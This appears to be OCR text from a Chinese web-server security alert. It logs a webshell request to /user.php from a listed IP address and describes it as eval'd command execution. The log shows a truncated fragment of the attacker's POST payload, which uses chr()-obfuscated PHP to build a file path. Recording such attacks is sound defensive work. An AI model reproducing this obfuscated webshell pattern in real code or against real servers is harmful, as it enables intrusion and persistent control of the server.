 115.152.242.206 （中国江西景德镇） 访问 未知Webshell mall /user.php（物理路径：d:\wwwroot\ma \user.php） 添加白名单
域名请求 ： http:// /user.php
请求方法 ： POST
请求参数 ： admin=$filen=chr(116).chr(104).chr(101).chr
(109).chr(101).chr(115).chr(47).chr(105).chr(1
10).chr(100).chr(101).chr(120).chr(49).chr(4
6.....
操作类型 ： 执行命令
操作扩展 ： eval()'d code
网络流量
应用
操作
操作对象
IP ： 115.152.242.206
地址 ： 中国江西景德镇
用户 ：
类型 ： web
进程路径 ： D:\BtSoft\WebSoft\php\5.2\php-c
gi.exe
页面路径 ： d:\wwwroot\ \user.
php
下载
执行命令 ： $filen=chr(116).chr(10
4).chr(101).chr(109).ch
r(101).chr(115).chr(47).
chr(105).chr(110).chr(1
00).chr(101).chr(120).c
hr(49).chr(46).chr.....